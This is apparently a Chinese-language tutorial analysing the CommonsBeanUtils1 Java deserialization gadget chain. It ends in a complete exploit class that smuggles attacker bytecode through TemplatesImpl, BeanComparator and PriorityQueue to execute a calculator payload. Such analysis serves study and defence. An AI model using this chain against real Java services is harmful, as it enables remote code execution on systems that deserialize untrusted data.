前言
commons-beanutils是Apache开源组织提供的用于操作JAVA BEAN的工具包。使用commons-beanutils,我们可以很方便的对bean对象的属性进行操作。
CommonsBeanUtils 这一条链子还是比较重要的,不论是 shiro 还是后续的 fastjson。
环境
1 2 3 4 5 6 7 <!-- https: <dependency> <groupId>commons-beanutils</groupId> <artifactId>commons-beanutils</artifactId> <version>1.9.2</version> </dependency>
CommonsBeanUtils 简介
javabean的概念,其实我们之前做java开发的时候已经学过了。
举例(新建一个name字段(属性),构造get set方法):
1 2 3 4 5 6 7 8 9 10 11 12 public class pojo private String name = "zer0" ; public String getName () return name; } public void setName (String name) this .name = name; } }

Commons-BeanUtils 中提供了一个静态方法 PropertyUtils.getProperty ,让使用者可以直接调用任意 JavaBean 的 getter 方法,示例如下:
1 System.out.println(PropertyUtils.getProperty(new pojo(), "name" ));
此时,Commons-BeanUtils 会自动找到 name 属性的getter 方法,也就是 getName ,然后调用并获得返回值。这个形式就很自然得想到能任意函数调用。
CommonsBeanUtils1 链子分析
先看尾部链子
TemplatesImpt类->调用恶意类
通过动态加载 TemplatesImpl 字节码的方式进行攻击的
1 2 3 TemplatesImpl#getOutputProperties() --> TemplatesImpl#newTransformer() --> TemplatesImpl#getTransletInstance() --> TemplatesImpl#defineTransletClasses() --> TransletClassLoader#defineClass()
直接贴原来的代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 TemplatesImpl templates = new TemplatesImpl(); Class aClass = templates.getClass(); Field nameField = aClass.getDeclaredField("_name" ); nameField.setAccessible(true ); nameField.set(templates,"zer0" ); Field bytecodesField = aClass.getDeclaredField("_bytecodes" ); bytecodesField.setAccessible(true ); byte [] evil = Files.readAllBytes(Paths.get("F:\\code\\CCTest\\src\\main\\java\\Calc.class" )); byte [][] codes = {evil}; bytecodesField.set(templates,codes); Field tfactoryField = aClass.getDeclaredField("_tfactory" ); tfactoryField.setAccessible(true ); tfactoryField.set(templates,new TransformerFactoryImpl());
我们已经都讲过 TemplatesImpl 的利用方式,通过调用其 newTransformer() 方法进行触发。

所以这里主要找的是尾部入口,getOutputProperties。它本身就会调用newTransformer。
它是一个 getter 方法,并且作用域为 public,所以可以通过 CommonsBeanUtils 中的 PropertyUtils.getProperty() 方式获取。
1 public synchronized Properties getOutputProperties ()
所以伪代码:
1 PropertyUtils.getProperty(templates, "outputProperties" )
注意:根据JavaBean 特性, OutputProperties 首字母要小写
中间的链子
BeanComparator类->利用javabean调用getOutputProperties()

PropertyUtils.getProperty 分析
1 2 3 4 5 6 7 public Object getProperty (Object bean, String name) throws IllegalAccessException, InvocationTargetException, NoSuchMethodException { return (getNestedProperty(bean, name)); }
跟进getNestedProperty

跟进getPropertyDescriptor
检索指定属性的getter方法,出来之后

尾部是 PropertyUtils.getProperty(),我们就去看看谁调用了 PropertyUtils.getProperty()
这里的 compare() 方法比较符合条件,因为cc4中也调用了这种方法

继续找谁调用了 compare() 方法,这里就太多了,我们优先去找能够进行序列化的类,于是这里找到了 PriorityQueue 这个类。还是cc4的那部分,不再描述。
1 PriorityQueue.readObject() --> heapify() --> siftDown() --> siftDownUsingComparator() --> comparator.compare()
看看如何调用的。
1 Object value1 = PropertyUtils.getProperty( o1, property );
这里进行了调用,并且 o1 是可控的
所以直接优先队列PriorityQueue的 readObject 调用 compare
代码如下:
1 2 3 4 BeanComparator objectBeanComparator = new BeanComparator(); PriorityQueue priorityQueue = new PriorityQueue(2 ,objectBeanComparator); priorityQueue.add(templates); priorityQueue.add(templates);
理论上应该是这样子,但是不知道为什么没有弹计算器。
入口类
PriorityQueue类->反射调用PropertyUtils.getPropert
我们需要控制在它序列化的时候不弹出计算器,在反序列化的时候弹出计算器,于是通过反射修改值。
1 2 priorityQueue.add(1 ); priorityQueue.add(2 );
然后通过反射修改回来。
第一种方式
1 2 3 4 5 6 7 8 9 10 11 12 13 BeanComparator objectBeanComparator = new BeanComparator("outputProperties" ); TransformingComparator TransformingComparator = new TransformingComparator(new ConstantTransformer(1 )); PriorityQueue priorityQueue = new PriorityQueue(2 ,TransformingComparator); priorityQueue.add(templates); priorityQueue.add(1 ); Class aClass1 = priorityQueue.getClass(); Field comparatorField = aClass1.getDeclaredField("comparator" ); comparatorField.setAccessible(true ); comparatorField.set(priorityQueue,objectBeanComparator);
第二种方式

1 2 3 4 5 6 7 8 9 10 11 12 13 14 BeanComparator objectBeanComparator = new BeanComparator(); PriorityQueue priorityQueue = new PriorityQueue(2 ,objectBeanComparator); priorityQueue.add(1 ); priorityQueue.add(2 ); Class beanClass = objectBeanComparator.getClass(); Field propertyField = beanClass.getDeclaredField("property" ); propertyField.setAccessible(true ); propertyField.set(objectBeanComparator,"outputProperties" ); Class queueClass = priorityQueue.getClass(); Field priorityQueueField = queueClass.getDeclaredField("queue" ); priorityQueueField.setAccessible(true ); priorityQueueField.set(priorityQueue,new Object[]{templates,templates});
1 transient Object[] queue;
第二种方式解释:
最终exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.org.apache.xml.internal.serializer.OutputPropertiesFactory;import org.apache.commons.beanutils.BeanComparator;import org.apache.commons.beanutils.PropertyUtils;import javax.xml.transform.TransformerConfigurationException;import java.io.*;import java.lang.reflect.Field;import java.lang.reflect.InvocationTargetException;import java.nio.file.Files;import java.nio.file.Paths;import java.util.PriorityQueue;import java.util.Queue;public class CB1Test public static void main (String[] args) throws IllegalAccessException, NoSuchMethodException, InvocationTargetException, NoSuchFieldException, IOException, TransformerConfigurationException, ClassNotFoundException TemplatesImpl templates = new TemplatesImpl(); Class aClass = templates.getClass(); Field nameField = aClass.getDeclaredField("_name" ); nameField.setAccessible(true ); nameField.set(templates,"zer0" ); Field bytecodesField = aClass.getDeclaredField("_bytecodes" ); bytecodesField.setAccessible(true ); byte [] evil = Files.readAllBytes(Paths.get("F:\\code\\CCTest\\src\\main\\java\\Calc.class" )); byte [][] codes = {evil}; bytecodesField.set(templates,codes); Field tfactoryField = aClass.getDeclaredField("_tfactory" ); tfactoryField.setAccessible(true ); tfactoryField.set(templates,new TransformerFactoryImpl()); BeanComparator objectBeanComparator = new BeanComparator(); PriorityQueue priorityQueue = new PriorityQueue(2 ,objectBeanComparator); priorityQueue.add(1 ); priorityQueue.add(2 ); Class beanClass = objectBeanComparator.getClass(); Field propertyField = beanClass.getDeclaredField("property" ); propertyField.setAccessible(true ); propertyField.set(objectBeanComparator,"outputProperties" ); Class queueClass = priorityQueue.getClass(); Field priorityQueueField = queueClass.getDeclaredField("queue" ); priorityQueueField.setAccessible(true ); priorityQueueField.set(priorityQueue,new Object[]{templates,templates}); unserialization("./2.ser" ); } public static void serialize (Object obj) throws IOException ObjectOutputStream out_obj1 = new ObjectOutputStream(new FileOutputStream("./2.ser" )); out_obj1.writeObject(obj); out_obj1.close(); } public static Object unserialization (String Filename) throws IOException, ClassNotFoundException ObjectInputStream obj2 = new ObjectInputStream(new FileInputStream(Filename)); Object ois = obj2.readObject(); return ois; } }